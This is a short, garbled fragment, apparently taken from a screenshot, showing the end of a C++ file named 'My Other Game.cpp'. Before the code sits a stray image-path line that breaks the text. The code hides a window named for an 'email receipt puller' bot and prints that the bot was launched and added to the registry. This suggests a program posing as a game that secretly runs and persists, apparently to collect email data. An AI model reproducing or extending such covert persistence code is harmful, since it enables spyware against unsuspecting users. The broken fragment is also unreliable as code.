 Pr
[*] My Other Game.cpp
}
sleepFor(5000);
ShowWindow(emailReceiptPullerBotWindow, SW_HIDE);
cout << "we have now launched email receipt puller and added it to registry\n";
system("Pause");
}